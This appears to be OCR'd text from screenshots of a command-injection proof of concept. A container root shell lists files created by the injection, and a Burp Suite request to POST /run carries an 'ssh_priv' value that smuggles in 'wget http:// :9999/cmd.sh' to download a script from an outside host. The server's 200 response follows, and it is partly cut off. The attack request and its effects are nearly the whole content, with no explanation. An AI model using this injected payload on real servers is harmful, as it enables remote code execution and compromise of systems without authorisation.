 root@ca61514e66b3:/# ls
aaa.pub 'aaa|touch ' 'aaa|wget http:' bin boot dev etc home lib lib64
root@ca61514e66b3:/# ls
aaa aaa.pub 'aaa|touch ' 'aaa|wget http:' bin boot cmd.sh dev etc home
root@ca61514e66b3:/#
Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User opti
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: .8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept: application/x-yaml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 102
12
13 token=12312&client=ssh&tgt=*&fun=a&roster=whiplash&ssh_priv=aaa|wget
http:// :9999/cmd.sh
Response
Raw Headers Hex
Pretty Raw Render
1 HTTP/1.1 200 OK
2 Content-Type: a
3 Server: CherryP
4 Date: Sun, 07 F
5 Allow: GET, HEA
6 Access-Control-
7 Access-Control-
8 Access-Control-
9 Vary: Accept-En
10 Content-Length:
11 Connection: clo
12
13 return:
14 - {}
15